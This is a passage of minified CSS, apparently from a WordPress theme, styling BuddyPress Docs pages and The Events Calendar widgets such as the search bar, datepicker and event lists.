strong{font-size:14px}#bp-docs-single-doc-header .doc-permissions .doc-public strong:before,#bp-docs-single-doc-header .doc-permissions .doc-limited strong:before,#bp-docs-single-doc-header .doc-permissions .doc-private strong:before{float:left;margin-right:5px;position:relative;top:0}#bp-docs-single-doc-header .doc-permissions .doc-public strong{color:#9ccc65}#bp-docs-single-doc-header .doc-permissions .doc-public strong:before{content:"public"}#bp-docs-single-doc-header .doc-permissions .doc-limited strong{color:#ff4081}#bp-docs-single-doc-header .doc-permissions .doc-limited strong:before{content:"contacts"}#bp-docs-single-doc-header .doc-permissions .doc-private strong{color:#7e57c2}#bp-docs-single-doc-header .doc-permissions .doc-private strong:before{content:"lock"}#bp-docs-single-doc-header .doc-permissions .doc-permissions-toggle{font-size:14px;font-weight:bold}#bp-docs-single-doc-header .doc-permissions .doc-permissions-toggle:before{float:left;position:relative}#bp-docs-single-doc-header .doc-permissions #doc-permissions-more:before{content:"keyboard_arrow_down"}#bp-docs-single-doc-header .doc-permissions #doc-permissions-less:before{content:"keyboard_arrow_up"}.doc-tabs ul li{list-style:none}.doc-tabs ul li a{color:rgba(0,0,0,.54);font-size:14px;font-weight:normal;padding:2.5px 5px 2.5px 0;background:transparent;border-bottom:2px solid rgba(0,0,0,.12)}.doc-tabs ul li.current a{font-weight:normal}.doc-tabs ul li:hover a,.doc-tabs ul li.current a{background:transparent;color:#03a9f4;border-color:#03a9f4}.bp-docs-attachment-drawer ul{padding-left:0;padding:20px 0}.bp-docs-attachment-drawer h4{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}#doc-meta .toggleable.toggle-closed .toggle-switch,#doc-meta .toggleable.toggle-open .toggle-switch{background:#f2f2f2;color:rgba(0,0,0,.54)}#doc-meta .toggleable.toggle-closed .toggle-switch a:hover,#doc-meta .toggleable.toggle-open .toggle-switch a:hover{font-weight:normal}#doc-meta .toggleable.toggle-closed .plus-or-minus,#doc-meta .toggleable.toggle-open .plus-or-minus{background:none;position:relative}#doc-meta .toggleable.toggle-closed .plus-or-minus:before,#doc-meta .toggleable.toggle-open .plus-or-minus:before{position:relative;top:-5px;left:-30px}#doc-meta .toggleable.toggle-closed .plus-or-minus:before{content:"keyboard_arrow_right"}#doc-meta .toggleable.toggle-open .plus-or-minus:before{content:"keyboard_arrow_down"}.bp-docs #content #doc-meta .doc-meta-box table tr,.single-bp_doc #content #doc-meta .doc-meta-box table tr{background:none}.bp-docs #content div.doc-content,.single-bp_doc #content div.doc-content{background:#fff;border:0;padding:25px 0}.bp-docs #content div.doc-content br.clear,.single-bp_doc #content div.doc-content br.clear{display:none}.bp-docs #content div.doc-content .form-table.ie-fixed,.single-bp_doc #content div.doc-content .form-table.ie-fixed{display:none}.bp-docs #content div.doc-content table.widefat.post-revisions,.single-bp_doc #content div.doc-content table.widefat.post-revisions{box-shadow:none !important;border:0;padding:0}.bp-docs #content div.doc-content table.widefat.post-revisions tr,.single-bp_doc #content div.doc-content table.widefat.post-revisions tr{border:0;background:#fffde7;border:1px solid #eee}.bp-docs #content div.doc-content table.widefat.post-revisions tr:hover,.single-bp_doc #content div.doc-content table.widefat.post-revisions tr:hover{background:#fff9c4}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions tr,.single-bp_doc #content div.doc-content table.widefat.post-revisions tr{width:100%;display:block;float:left}}.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(3),.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(4),.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(5),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(3),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(4),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(5){padding-left:20px}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions thead th,.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th{display:block;float:left;margin-bottom:0}.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(1),.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(2),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(1),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(2){width:10%;text-align:center}.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(4),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(4){width:80%;padding-left:20px}.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(3),.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(5),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(3),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(5){display:none}}.bp-docs #content div.doc-content table.widefat.post-revisions thead tr,.single-bp_doc #content div.doc-content table.widefat.post-revisions thead tr{border-bottom:0}.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr th,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr th{border-left:0;border-top:0}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr th,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr th{background:none;border:0;width:10%;float:left}}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr th input[type="radio"],.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr th input[type="radio"]{margin-top:8px}}.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr td,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr td{background:transparent}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr td,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr td{float:left;display:block;width:80%;margin-bottom:0}.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr td:last-of-type,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr td:last-of-type{float:right}}.bp-docs #content div.doc-content table.widefat.post-revisions th,.single-bp_doc #content div.doc-content table.widefat.post-revisions th{border:1px solid #eee;background:#f2f2f2}.bp-docs .doc-attachments,.single-bp_doc .doc-attachments{margin:20px 0;padding:0 0 10px 0;border:0;color:rgba(0,0,0,.54);background:#f7f7f7;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.12);border-radius:4px;position:relative;padding:0 20px 20px 20px;margin:20px 0}@media(max-width:768px){.bp-docs .doc-attachments,.single-bp_doc .doc-attachments{margin:0}}.bp-docs .doc-attachments:before,.single-bp_doc .doc-attachments:before{content:' ';height:0;position:relative;width:0;border-left:12.5px solid transparent;border-right:12.5px solid transparent;border-top:12px solid #fff;font-size:0;line-height:0;margin:0 auto;margin-bottom:20px;display:block}.bp-docs .doc-attachments #doc-attachments-ul,.single-bp_doc .doc-attachments #doc-attachments-ul{padding-left:0}.bp-docs .doc-attachments #doc-attachments-ul li,.single-bp_doc .doc-attachments #doc-attachments-ul li{list-style:none;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.bp-docs #doc-attachments-ul,.single-bp_doc #doc-attachments-ul{padding-left:0}.bp-docs #doc-attachments-ul li,.single-bp_doc #doc-attachments-ul li{list-style:none}.bp-docs div#doc-permissions-details,.single-bp_doc div#doc-permissions-details{background-color:transparent;padding:0 5px 0 20px}.bp-docs div#doc-permissions-details a,.single-bp_doc div#doc-permissions-details a{font-size:14px;font-weight:bold}.bp-docs div#doc-permissions-details #doc-permissions-edit,.single-bp_doc div#doc-permissions-details #doc-permissions-edit{position:relative;left:-10px}.bp-docs div#doc-permissions-details ul,.single-bp_doc div#doc-permissions-details ul{float:left;width:100%}@media(max-width:992px){.bp-docs div#doc-permissions-details ul,.single-bp_doc div#doc-permissions-details ul{margin-bottom:20px}}.bp-docs div#doc-permissions-details ul li,.single-bp_doc div#doc-permissions-details ul li{list-style:none;color:rgba(0,0,0,.54);font-size:14px;float:left;width:100%;padding-left:15px;position:relative}.bp-docs div#doc-permissions-details ul li .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul li .bp-docs-level-icon{width:25px;height:25px}.bp-docs div#doc-permissions-details ul li span.perms-text,.single-bp_doc div#doc-permissions-details ul li span.perms-text{margin-top:3px;float:left}@media(max-width:992px){.bp-docs div#doc-permissions-details ul li span.perms-text,.single-bp_doc div#doc-permissions-details ul li span.perms-text{width:90%}}.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon,.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon,.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon,.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon,.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon{border:0;background:none;margin:0;position:absolute;left:0}.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before{color:rgba(0,0,0,.54);float:right;margin-right:15px;top:0}.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before{content:"public";color:#9ccc65}.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .perms-text strong{color:#9ccc65}.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before{content:"verified_user";color:#29b6f6}.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .perms-text strong{color:#29b6f6}.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before{content:"account_circle";color:#ff4081}.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .perms-text strong{color:#ff4081}.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before{content:"supervisor_account";color:#ff7043}.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .perms-text strong{color:#ff7043}.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before{content:"person_pin";color:#7e57c2}.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .perms-text strong{color:#7e57c2}.bp-docs .doc-meta,.bp-docs #doc-meta,.bp-docs .docs #comments,.single-bp_doc .doc-meta,.single-bp_doc #doc-meta,.single-bp_doc .docs #comments{border:0;padding:0}.bp-docs #comments,.bp-docs #respond,.single-bp_doc #comments,.single-bp_doc #respond{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);padding:20px;background:#fff;margin-top:20px}.bp-docs #comments #respond,.bp-docs #respond #respond,.single-bp_doc #comments #respond,.single-bp_doc #respond #respond{box-shadow:none;padding:0}.bp-docs #comments .commentlist,.bp-docs #respond .commentlist,.single-bp_doc #comments .commentlist,.single-bp_doc #respond .commentlist{padding-left:0}.bp-docs #comments .commentlist .comment-metadata,.bp-docs #comments .commentlist .comment-meta,.bp-docs #respond .commentlist .comment-metadata,.bp-docs #respond .commentlist .comment-meta,.single-bp_doc #comments .commentlist .comment-metadata,.single-bp_doc #comments .commentlist .comment-meta,.single-bp_doc #respond .commentlist .comment-metadata,.single-bp_doc #respond .commentlist .comment-meta{margin:10px 0}.bp-docs #comments .commentlist ul,.bp-docs #respond .commentlist ul,.single-bp_doc #comments .commentlist ul,.single-bp_doc #respond .commentlist ul{padding-left:5em}.bp-docs #comments .comments-closed.comments-empty,.single-bp_doc #comments .comments-closed.comments-empty{clear:both;margin-top:20px;margin-bottom:20px;font-size:14px;color:rgba(255,255,255,.7);padding:10px 10px 10px 39px;border-radius:4px;background:#ff4081;position:relative}.bp-docs #comments .comments-closed.comments-empty:before,.single-bp_doc #comments .comments-closed.comments-empty:before{content:"info_outline";position:absolute;left:10px}.bp-docs #doc-attachments-ul,.single-bp_doc #doc-attachments-ul{padding-left:0}.bp-docs #doc-attachments-ul li,.single-bp_doc #doc-attachments-ul li{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.bp-docs #doc-attachments-ul li.even,.single-bp_doc #doc-attachments-ul li.even{background-color:transparent}.bp-docs #doc-attachments-ul .doc-attachment-delete,.single-bp_doc #doc-attachments-ul .doc-attachment-delete{margin-top:0;margin-right:0;background-color:transparent;color:#F00;box-shadow:none;float:none;margin-left:20px;text-transform:none;font-size:12px;display:inline;line-height:1;padding:0}.buddypress h2.doc-title,.buddypress h2.directory-title{font-size:2em;font-weight:normal}#buddypress #item-body #subnav{margin-bottom:25px}#buddypress #item-body div.manage-folders-link,#buddypress #item-body div.toggle-folders-link{float:left;width:auto;margin-top:30px;margin-bottom:0}#buddypress #item-body div.manage-folders-link a,#buddypress #item-body div.toggle-folders-link a{margin-right:10px;color:rgba(0,0,0,.54)}#buddypress #item-body .create-new-folder h3{font-weight:normal}#buddypress #item-body .create-new-folder label{display:block;float:left;clear:left;width:200px;margin:5px 10px 15px 0;font-weight:normal;font-size:12px}.bp-user #buddypress #item-body h2.directory-title{font-size:14px;margin-bottom:25px}.bp-user #buddypress #item-body #subnav{margin-bottom:0;width:100%}.bp-user .bp-docs-folder-breadcrumb .genericon{display:none}.bp-user .list-item-breadcrumb{font-size:12px;margin-top:10px}.bp-user .list-item-breadcrumb a{color:rgba(0,0,0,.54)}.folder-loop .row-actions{margin-bottom:15px}ul.docs-folder-manage{padding-left:0}ul.docs-folder-manage li.folder{list-style:none}ul.docs-folder-manage li.folder .folder-info{margin:0}ul.docs-folder-manage li.folder .folder-info h4{margin:0;color:rgba(0,0,0,.54);font-size:14px;font-weight:normal}ul.docs-folder-manage li.folder .folder-info h4:before{content:"folder";top:2.5px;position:relative;font-size:15px;margin-right:5px}ul.docs-folder-manage li.folder .folder-info .folder-details{padding:20px 0}ul.docs-folder-manage li.folder .folder-info .folder-details form label{margin:0;display:block;font-weight:normal;color:rgba(0,0,0,.54);float:none;margin:10px 0}.thrive-inline .tribe-events-event-image+div.tribe-events-content{width:100%;float:none;clear:both}.thrive-inline.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{font-size:12px;margin-bottom:10px;opacity:.8;margin-top:20px}.thrive-inline .tribe-events-meta-group .tribe-events-single-section-title{font-weight:normal;margin:20px 0 20px}.thrive-inline .tribe-events-event-image{margin:0 0 1.5em 0}.thrive-inline .tribe-events-event-image img{width:100%}.thrive-inline .type-tribe_events{padding:0;border-bottom:0 none}.thrive-inline .tribe-events-single-event-title{font-size:25px;line-height:1.3;margin-top:10px;font-weight:normal;color:#607d8b}.thrive-inline .tribe-events-sub-nav li a{background:none}@media(max-width:768px){.thrive-inline .tribe-events-sub-nav li a{font-size:15px}}.thrive-inline #tribe-bar-form label{color:rgba(0,0,0,.54);display:block;font-size:15px;font-weight:bold;margin:.75em 0;padding:0;text-transform:none}.thrive-inline #tribe-bar-form input[type=text]{border:0;background:transparent;border-bottom:2px solid rgba(0,0,0,.12);font-weight:normal;transition:border-color .25s ease-in-out,line-height .25s ease-in-out,padding .25s ease-in-out;-webkit-transition:border-color .25s ease-in-out,line-height .25s ease-in-out,padding .25s ease-in-out;-moz-transition:border-color .25s ease-in-out,line-height .25s ease-in-out,padding .25s ease-in-out;display:block;margin-bottom:20px;width:100%;line-height:20px}.thrive-inline #tribe-bar-form input[type=text]:focus{outline:0;padding-top:5px;line-height:25px}.thrive-inline #tribe-bar-form input[type=text]::-webkit-input-placeholder{font-style:normal}.thrive-inline #tribe-bar-form input[type=text]::-moz-placeholder{font-style:normal}.thrive-inline #tribe-bar-form input[type=text]:-ms-input-placeholder{font-style:normal}.thrive-inline #tribe-bar-form input[type=text]:-moz-placeholder{font-style:normal}.thrive-inline #tribe-bar-form .tribe-bar-filters-inner div{padding:0;width:100%}@media(max-width:375px){.thrive-inline #tribe-bar-form .tribe-bar-filters-inner div{padding:0}}.thrive-inline #tribe-bar-form .tribe-bar-filters-inner .tribe-bar-submit{position:relative;bottom:14px}.thrive-inline #tribe-bar-form .tribe-bar-submit{margin:14px 0 0 0}.thrive-inline #tribe-bar-form .tribe-bar-views-inner{background:none;padding:0}.thrive-inline #tribe-bar-form .tribe-bar-views-inner label{background:#f5f5f5;color:#000;border:0;width:100%;font-size:13px;font-weight:700;text-transform:uppercase;margin:0;padding:23.5px 20px;height:60px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline #tribe-bar-form .tribe-bar-views-inner label:after{content:"arrow_drop_down";position:absolute;right:0;font-size:40px;top:10px}.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit],.thrive-inline #tribe-events .tribe-events-button,#tribe-events .thrive-inline .tribe-events-button,.thrive-inline .tribe-events-button{background-color:#0288d1;display:inline-block;font-size:12px;text-transform:uppercase;color:white;border:0;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;padding:0 25px;line-height:36px;height:36px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;font-weight:400;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);margin-top:0}.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.thrive-inline #tribe-events .tribe-events-button:hover,#tribe-events .thrive-inline .tribe-events-button:hover,.thrive-inline .tribe-events-button:hover{color:#fff;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:focus,.thrive-inline #tribe-events .tribe-events-button:focus,#tribe-events .thrive-inline .tribe-events-button:focus,.thrive-inline .tribe-events-button:focus{outline:0;color:#fff;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline .tribe-events-day .tribe-events-day-time-slot .type-tribe_events{margin-left:0;border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.thrive-inline .tribe-events-day .tribe-events-day-time-slot .type-tribe_events .tribe-events-event-cost{display:block}}.thrive-inline #tribe-bar-views .tribe-bar-views-list{background:#fff;position:absolute;padding:0;height:0;overflow:hidden;box-shadow:0 1.5px 4px rgba(0,0,0,.24),0 1.5px 6px rgba(0,0,0,.12);-webkit-transition:all .24s ease-in-out;-moz-transition:all .24s ease-in-out;transition:all .24s ease-in-out}.thrive-inline #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{background:transparent;color:rgba(0,0,0,.54)}.thrive-inline #tribe-bar-form #tribe-bar-views{position:relative;float:right;left:0;padding:0;width:49%}.thrive-inline #tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list{height:120px}.thrive-inline #tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow{display:none}.thrive-inline #tribe-bar-views .tribe-bar-views-option.tribe-bar-active,.thrive-inline #tribe-bar-views .tribe-bar-views-option:first-child,.thrive-inline #tribe-bar-views.tribe-bar-views-open .tribe-bar-views-option,.thrive-inline #tribe-bar-views li.tribe-bar-views-option{display:block;padding:2px 0}.thrive-inline #tribe-bar-form.tribe-bar-collapse #tribe-bar-views{width:49%}@media(max-width:375px){.thrive-inline #tribe-bar-form.tribe-bar-collapse #tribe-bar-views{width:100%}}.thrive-inline #tribe-bar-form .tribe-bar-filters{background:#fff;position:absolute;top:60.5px;z-index:100;box-shadow:0 1.5px 5px rgba(0,0,0,.24),0 1px 0 rgba(0,0,0,.24);padding:20px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}@media(max-width:768px){.thrive-inline #tribe-mobile-container .type-tribe_events{border-bottom:1px solid rgba(0,0,0,.12);margin:0 -10px;padding:20px 10px}.thrive-inline #tribe-mobile-container .type-tribe_events~.type-tribe_events{border-top:0}.thrive-inline #tribe-mobile-container .tribe-mobile-day-heading{font-size:20px;line-height:120%;font-weight:bold;margin-top:40px;margin-bottom:0}}.thrive-inline .tribe-events-schedule h2{font-size:14px;color:rgba(0,0,0,.54);float:left;line-height:24px;margin-right:15px;font-weight:normal}.thrive-inline .datepicker.dropdown-menu{z-index:999 !important;padding:0;border:0;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}@media(max-width:375px){.thrive-inline .datepicker.dropdown-menu{margin-left:-15px}.thrive-inline .datepicker.dropdown-menu:before{left:15px}.thrive-inline .datepicker.dropdown-menu:after{left:16px}}.thrive-inline .datepicker.dropdown-menu table{border:0;box-shadow:none}.thrive-inline .datepicker.dropdown-menu table thead tr{border:0;border-bottom:1px solid rgba(0,0,0,.12)}.thrive-inline .datepicker.dropdown-menu table thead tr th{-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.thrive-inline .datepicker.dropdown-menu table thead tr th:hover{background:none;color:#03a9f4}.thrive-inline .datepicker.dropdown-menu table thead tr th.prev,.thrive-inline .datepicker.dropdown-menu table thead tr th.next{font-size:0;line-height:0}.thrive-inline .datepicker.dropdown-menu table thead tr th.prev:before{content:"keyboard_arrow_left"}.thrive-inline .datepicker.dropdown-menu table thead tr th.next:before{content:"keyboard_arrow_right"}.thrive-inline .datepicker.dropdown-menu table tbody tr{border:0;box-shadow:none}.thrive-inline .datepicker.dropdown-menu table tbody tr td{border:0;box-shadow:none}.thrive-inline .datepicker.dropdown-menu table tbody tr td span{width:46.5px;position:relative;height:46.5px;line-height:46.5px;border-radius:50%;overflow:hidden;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:1}.thrive-inline .datepicker.dropdown-menu table tbody tr td span:hover{color:#fff;background:none}.thrive-inline .datepicker.dropdown-menu table tbody tr td span:hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .datepicker.dropdown-menu table tbody tr td span.active{background:none}.thrive-inline .datepicker.dropdown-menu table tbody tr td span.active:before{background:#0288d1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .datepicker.dropdown-menu table tbody tr td span:before{content:"";display:block;width:100%;height:100%;position:absolute;background:#03a9f4;border-radius:50%;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:-1}.thrive-inline .datepicker.dropdown-menu .datepicker-days table{display:block;float:left;width:350px}@media(max-width:375px){.thrive-inline .datepicker.dropdown-menu .datepicker-days table{width:260px}}.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead,.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody,.thrive-inline .datepicker.dropdown-menu .datepicker-days table tfoot,.thrive-inline .datepicker.dropdown-menu .datepicker-days table tr{display:block;float:left;width:100%}.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead tr:first-of-type .prev,.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead tr:first-of-type .next{width:10%}.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead tr:first-of-type .datepicker-switch{width:85%}.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead tr:nth-child(2) th{display:block;float:left;width:14.2857143%;height:25px}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td{height:45px;width:45px;line-height:45px;border-radius:50%;padding:0;margin:2.5px;display:block;float:left;position:relative;overflow:hidden;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:1}@media(max-width:375px){.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td{height:30px;width:30px;line-height:31px;margin:3.5px}}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td:hover{color:#fff;background:none}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td:hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td.active{background:none}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td.active:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td:before{content:"";display:block;width:100%;height:100%;position:absolute;background:#03a9f4;border-radius:50%;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:-1}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tfoot tr{border:0}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tfoot tr th{border-top:1px solid rgba(0,0,0,.12)}.single-tribe_events .tribe-events-schedule .tribe-events-cost{display:block;width:100%;clear:left;color:rgba(0,0,0,.54)}@media(max-width:768px){.single-tribe_events .tribe-events-schedule .tribe-events-cost{display:inline}}.single-tribe_events .tribe-events-schedule .tribe-events-cost:before{content:"local_offer";position:relative;font-size:17.5px;top:2.5px;margin-right:4.5px;opacity:.2}@media(max-width:480px){.single-tribe_events #tribe-events-content .tribe-events-cal-links a{width:100%}}@media(max-width:768px){.single-tribe_events #tribe-events-content .tribe-events-event-meta{padding:15px;margin-bottom:15px;border:1px solid rgba(0,0,0,.12)}.single-tribe_events #tribe-events-content .tribe-events-event-meta .tribe-events-meta-group{padding:0}.single-tribe_events #tribe-events-content .tribe-events-event-meta .tribe-events-venue-map{width:100%}}.single-tribe_events #tribe-events-content #tribe-events-footer{margin-top:15px;float:left;width:100%}@media(max-width:768px){.single-tribe_events #tribe-events-content #tribe-events-footer{margin-bottom:0}.single-tribe_events #tribe-events-content #tribe-events-footer ul{margin-bottom:0}.single-tribe_events #tribe-events-content #tribe-events-footer ul li{height:auto}.single-tribe_events #tribe-events-content #tribe-events-footer ul li a{float:left;margin:0}}#tribe-events-content .tribe-events-calendar td{border:1px solid #b7b6b6}.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]{background-color:#03a9f4}.tribe-events-calendar div[id*=tribe-events-daynum-],.tribe-events-calendar div[id*=tribe-events-daynum-] a{background-color:#e0e0e0;color:#222}#tribe-bar-form.tribe-bar-collapse #tribe-bar-views+.tribe-bar-filters{margin:0;width:49%;display:block !important}#tribe-events .thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.thrive-inline #tribe-bar-form .tribe-bar-submit #tribe-events input[type=submit]:hover,#tribe-events .tribe-events-button:hover,.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover{background-color:#0288d1}.single-tribe_events .tribe-events-schedule .tribe-events-divider{display:none}.events-archive .entry-content,.events-archive .entry-header{width:100%}.tribe-events-notices{background:#e53935;clear:both;padding:10px 10px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;color:rgba(255,255,255,.7);border:0;text-shadow:none}.tribe-events-notices:before{content:"error_outline";float:left;margin-right:5px;position:relative;top:-2.5px}.post-type-archive-tribe_events #content table.tribe-events-calendar tr th{color:#fff;background:#37474f;border:0;font-size:12px}#tribe-bar-form{background:#fff}.tribe-events-list .tribe-events-event-image img{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.tribe-events-list .tribe-events-event-image img:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.tribe-event-schedule-details{margin-bottom:10px}@media(max-width:768px){.single-tribe_events .tribe-events-schedule{background:none;border:0;padding:0}}.tribe-events-list-separator-month+.type-tribe_events.tribe-events-first,.tribe-events-list .type-tribe_events{margin:10px 0;padding:25px;border-radius:0;border:1px solid rgba(0,0,0,.12);box-shadow:0 1.5px 1px rgba(255,255,255,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:768px){.tribe-events-list-separator-month+.type-tribe_events.tribe-events-first,.tribe-events-list 